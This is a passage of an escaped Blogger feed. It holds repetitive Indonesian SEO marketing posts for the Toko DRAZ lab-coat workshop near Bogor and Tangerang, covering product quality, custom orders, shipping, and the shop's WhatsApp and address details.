daerah. Tempat Jual Jas Lab Terdekat Bogor dikenal konsisten menjaga kualitas dan komitmen produksi. Pengalaman tersebut menjadi bukti profesionalisme dan amanah. Cara pesan sangat transparan, mulai dari konsultasi awal hingga laporan progres produksi, sehingga pelanggan merasa aman hingga barang diterima dengan baik di seluruh Indonesia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"4320\" data-start=\"4274\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKapasitas Produksi untuk Pemesanan Besar\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"4822\" data-start=\"4321\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKemampuan menangani pesanan besar menjadi nilai tambah penting. Konveksi profesional memiliki tim dan peralatan memadai untuk memproduksi jas lab dalam jumlah banyak tanpa mengorbankan kualitas. Tempat Jual Jas Lab Terdekat Bogor melayani pemesanan custom dengan jumlah minimal tertentu, memastikan efisiensi produksi. Cara pesan dilakukan dengan menentukan jumlah, spesifikasi, dan waktu pengerjaan, lalu proses produksi berjalan sistematis hingga pengiriman ke berbagai kota dan daerah di Indonesia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"4873\" data-start=\"4824\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Produk yang Membuat Lebih Unggul\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"5302\" data-start=\"4874\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan produk terletak pada kombinasi bahan berkualitas, jahitan rapi, dan desain ergonomis. Tempat Jual Jas Lab Terdekat Bogor menghadirkan produk yang nyaman dipakai dalam waktu lama. Setiap detail dikerjakan teliti untuk mendukung aktivitas laboratorium. Cara pesan mudah dan fleksibel, pelanggan dapat menyesuaikan kebutuhan desain dan ukuran, kemudian produk dikirim dengan pengemasan aman ke seluruh wilayah Indonesia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"5341\" data-start=\"5304\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReputasi Amanah dan Profesional\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"5805\" data-start=\"5342\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReputasi tidak dibangun dalam waktu singkat. Konveksi amanah selalu menjaga kepercayaan pelanggan dengan hasil sesuai pesanan. Tempat Jual Jas Lab Terdekat Bogor dikenal memiliki komunikasi jelas dan pelayanan responsif. Hal ini memudahkan pelanggan dalam setiap tahap pemesanan. Cara pesan cukup melalui konsultasi awal, konfirmasi desain, lalu proses produksi berjalan dengan pengawasan ketat hingga pengiriman dilakukan secara profesional ke seluruh Indonesia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5805\" data-start=\"5342\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small; font-weight: normal;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 data-end=\"5859\" data-start=\"5807\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPernah Menangani Produksi Akademik Skala Besar\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"6339\" data-start=\"5860\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi ini berpengalaman menangani pembuatan perlengkapan akademik seperti toga wisuda untuk perguruan tinggi swasta ternama dan institusi pendidikan lainnya. Pengalaman tersebut menunjukkan kapasitas produksi dan standar kualitas yang tinggi. Tempat Jual Jas Lab Terdekat Bogor menerapkan standar serupa pada jas laboratorium. Cara pesan dilakukan dengan sistem yang sama, yaitu konsultasi detail, persetujuan desain, produksi massal, dan pengiriman aman ke seluruh Indonesia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"6397\" data-start=\"6341\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Pelanggan Saat Memesan di Konveksi Kami\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"6891\" data-start=\"6398\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelanggan mendapatkan banyak keuntungan, mulai dari kualitas konsisten, pelayanan profesional, hingga fleksibilitas desain. Tempat Jual Jas Lab Terdekat Bogor memberikan nilai lebih bagi pelanggan yang memesan dalam jumlah besar. Semakin besar pesanan, semakin besar keuntungan yang diperoleh, termasuk prioritas produksi dan hadiah spesial. Cara pesan dilakukan dengan diskusi kebutuhan agar manfaat maksimal dapat dirasakan, ditambah pengiriman ke seluruh Indonesia dengan sistem terpercaya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"6948\" data-start=\"6893\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGratis Ongkir dengan Syarat dan Ketentuan Berlaku\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"7374\" data-start=\"6949\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk wilayah tertentu, tersedia fasilitas bebas biaya kirim dengan ketentuan yang berlaku. Hal ini menjadi nilai tambah bagi pelanggan di area strategis. Tempat Jual Jas Lab Terdekat Bogor memberikan solusi hemat tanpa mengurangi kualitas. Cara pesan tetap sama, pelanggan cukup menyampaikan lokasi pengiriman saat konsultasi agar tim dapat menjelaskan syarat dan ketentuan pengiriman ke seluruh Indonesia secara transparan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7437\" data-start=\"7381\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"7437\" data-start=\"7381\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1350\/DRAZ-JAS-LAB-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w512-h640\/DRAZ-JAS-LAB-13.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small; font-weight: normal;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1216\" data-start=\"1161\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"7437\" data-start=\"7381\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan: Alasan Tepat Memilih Konveksi Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch3 data-end=\"7490\" data-start=\"7439\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Aman untuk Kebutuhan Jas Laboratorium\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"7727\" data-start=\"7491\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih Tempat Jual Jas Lab Terdekat Bogor yang berpengalaman memberikan rasa aman dalam setiap proses pemesanan. Kualitas produk terjaga, pelayanan jelas, dan hasil sesuai kebutuhan menjadi alasan kuat untuk segera mengambil keputusan.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/3616583221294309443\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/tempat-jual-jas-lab-terdekat-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/3616583221294309443"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/3616583221294309443"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/tempat-jual-jas-lab-terdekat-bogor.html","title":"Tempat Jual Jas Lab Terdekat Bogor"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqwxNut5ixXmUp2iMhN7dX7dSnLR_fscE0sJh-W8D-cImgybnn3GM3hq0yStlBunuQYwa-tbTfZtFnr4udOLeDnaPA7h28uY9Ddr68M5OXNhUsFivIYRB-ZtqChoR0ajKazkMDxX1gdEPVnqahCRd8Bh8KeTN2CUOWpc7ksLpu6GrpcoOm2NWTK1x3zGcW\/s72-w512-h640-c\/DRAZ-JAS-LAB-39.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-9151524534803789059"},"published":{"$t":"2025-12-21T19:46:00.000-08:00"},"updated":{"$t":"2025-12-21T19:46:04.496-08:00"},"title":{"type":"text","$t":"Toko Jas Laboratorium Terdekat Tangerang"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"327\" data-start=\"232\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EToko Jas Laboratorium Terdekat Tangerang dengan Kualitas Terpercaya dan Layanan Profesional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1112\" data-start=\"329\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/10\/toko-jas-laboratorium-terdekat.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EToko Jas Laboratorium Terdekat\u003C\/span\u003E\u003C\/a\u003E Tangerang bukan sekadar soal jarak, tetapi juga tentang kualitas, ketepatan produksi, serta kepercayaan jangka panjang. Jas laboratorium memiliki peran penting sebagai pelindung kerja sekaligus identitas profesional di lingkungan pendidikan, riset, dan industri. Karena itu, proses pembuatannya tidak boleh dilakukan sembarangan. Konveksi berpengalaman memahami kebutuhan teknis, kenyamanan pemakai, dan standar keamanan. Dengan pengalaman lebih dari dua belas tahun, produksi dilakukan secara terukur, rapi, dan konsisten. Setiap detail dijaga agar hasil akhir terlihat profesional, awet digunakan, dan layak dipakai dalam aktivitas intensif. Pemesanan dilakukan dengan alur jelas, mulai dari konsultasi hingga pengiriman ke seluruh Indonesia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1112\" data-start=\"329\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG9y1Q51dSqmpjhScTXjrfY9TQuo6DLpYMCjtt4xQmcDvnMSm-6Ph3kmSadm7GnVmh5j3Gx1pev2Wk2quMlclA3mUQ-a_LTkEt8RfhZuOaZ2zDO3-4Evz2g39A9y2kLI4ZFSx9bgds8acw2hOYhALfKEqn43L2AkE_-zwdPsXgva1xfrvQ9B4L-Jxt8fCG\/s1350\/DRAZ-JAS-LAB-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG9y1Q51dSqmpjhScTXjrfY9TQuo6DLpYMCjtt4xQmcDvnMSm-6Ph3kmSadm7GnVmh5j3Gx1pev2Wk2quMlclA3mUQ-a_LTkEt8RfhZuOaZ2zDO3-4Evz2g39A9y2kLI4ZFSx9bgds8acw2hOYhALfKEqn43L2AkE_-zwdPsXgva1xfrvQ9B4L-Jxt8fCG\/w512-h640\/DRAZ-JAS-LAB-1.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan data-end=\"1198\" data-start=\"1119\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1198\" data-start=\"1119\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMengapa Memilih Toko Jas Laboratorium Terdekat Tangerang yang Berpengalaman\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1905\" data-start=\"1200\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman panjang menjadi fondasi utama dalam menentukan kualitas produksi jas laboratorium. Toko Jas Laboratorium Terdekat Tangerang yang telah berdiri selama dua belas tahun memiliki sistem kerja matang, tim terlatih, serta standar kontrol kualitas yang konsisten. Setiap pesanan dikerjakan dengan perencanaan bahan, pola, dan jahitan yang presisi. Hal ini penting untuk memastikan kenyamanan pemakai dalam waktu lama. Konveksi berpengalaman juga mampu menyesuaikan desain sesuai kebutuhan instansi tanpa mengorbankan fungsi utama. Cara pesan dibuat sederhana dan transparan agar pelanggan merasa aman. Dengan layanan pengiriman seluruh Indonesia, proses pemesanan tetap praktis meskipun jarak berbeda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1974\" data-start=\"1912\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1974\" data-start=\"1912\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Bahan Jas Laboratorium yang Nyaman dan Tahan Lama\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2629\" data-start=\"1976\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemilihan bahan menjadi aspek krusial dalam produksi jas laboratorium. Toko Jas Laboratorium Terdekat Tangerang menggunakan material yang nyaman dipakai, tidak panas, serta cukup tebal untuk perlindungan kerja. Kain dipilih melalui proses seleksi ketat agar tidak mudah kusut dan tetap rapi setelah dicuci berulang kali. Jahitan diperkuat pada bagian penting sehingga tidak mudah rusak. Keunggulan ini memberikan nilai lebih bagi pengguna aktif di laboratorium. Cara pesan dilakukan dengan konsultasi bahan agar sesuai kebutuhan aktivitas. Dengan sistem produksi terkontrol, hasil akhir tampil profesional dan siap dikirim ke berbagai wilayah Indonesia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2694\" data-start=\"2636\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2694\" data-start=\"2636\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Jas Laboratorium yang Fleksibel dan Profesional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3355\" data-start=\"2696\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain jas laboratorium harus mencerminkan profesionalisme sekaligus kenyamanan kerja. Toko Jas Laboratorium Terdekat Tangerang menyediakan fleksibilitas desain tanpa mengurangi fungsi utama. Mulai dari panjang jas, model kerah, hingga jumlah saku dapat disesuaikan kebutuhan. Setiap desain diproses dengan pendekatan fungsional agar memudahkan aktivitas laboratorium. Hasilnya tampak rapi, proporsional, dan nyaman dipakai. Konveksi amanah memastikan setiap detail sesuai kesepakatan awal. Cara pesan dimulai dari diskusi desain hingga persetujuan akhir sebelum produksi massal. Layanan pengiriman seluruh Indonesia memudahkan pemesanan dari berbagai daerah.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3406\" data-start=\"3362\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3406\" data-start=\"3362\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EStandar Produksi yang Rapi dan Konsisten\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4046\" data-start=\"3408\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKerapihan jahitan menjadi indikator utama kualitas jas laboratorium. Toko Jas Laboratorium Terdekat Tangerang menerapkan standar produksi berlapis, mulai dari pemotongan kain hingga finishing akhir. Setiap tahap diawasi untuk memastikan tidak ada cacat produksi. Proses buang benang dan pengecekan ulang dilakukan agar jas tampak bersih dan profesional. Konsistensi ini membuat hasil produksi dapat diandalkan untuk pemakaian jangka panjang. Cara pesan dibuat sistematis agar pelanggan memahami alur kerja. Dengan pengalaman melayani ribuan instansi, sekolah, dan perusahaan, kualitas tetap terjaga hingga pengiriman ke seluruh Indonesia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4116\" data-start=\"4053\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4116\" data-start=\"4053\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan data-end=\"1198\" data-start=\"1119\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4116\" data-start=\"4053\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"4116\" data-start=\"4053\"\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1198\" data-start=\"1119\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4116\" data-start=\"4053\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4116\" data-start=\"4053\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Produk Jas Laboratorium untuk Berbagai Kebutuhan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4694\" data-start=\"4118\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan produk tidak hanya terlihat dari tampilan, tetapi juga dari fungsinya. Toko Jas Laboratorium Terdekat Tangerang menghadirkan jas yang nyaman bergerak, tidak kaku, dan sesuai aktivitas kerja. Potongan disesuaikan agar tidak menghambat mobilitas. Bahan mudah dirawat sehingga efisien untuk penggunaan rutin. Keunggulan lain terletak pada daya tahan jahitan dan warna yang stabil. Cara pesan dilakukan dengan penjelasan detail agar pelanggan memahami spesifikasi produk. Dengan minimal pembelian custom dua puluh empat pcs, produksi tetap efisien dan kualitas terjaga.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4762\" data-start=\"4701\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4762\" data-start=\"4701\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan Pelanggan dari Berbagai Instansi di Indonesia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5358\" data-start=\"4764\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan dibangun melalui konsistensi layanan dan hasil nyata. Toko Jas Laboratorium Terdekat Tangerang telah melayani ribuan instansi, sekolah, dan perusahaan di Indonesia. Pengalaman menangani berbagai kebutuhan membuat proses produksi semakin matang. Konveksi ini juga pernah memproduksi toga wisuda untuk Universitas Mercu Buana dan toga wisuda UAI, menunjukkan kemampuan menangani pesanan berskala besar dengan standar tinggi. Cara pesan tetap sederhana meski kapasitas produksi besar. Pengiriman seluruh Indonesia memastikan setiap pesanan sampai tepat waktu dan dalam kondisi terbaik.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5411\" data-start=\"5365\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5411\" data-start=\"5365\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESistem Pemesanan yang Mudah dan Transparan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5989\" data-start=\"5413\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: 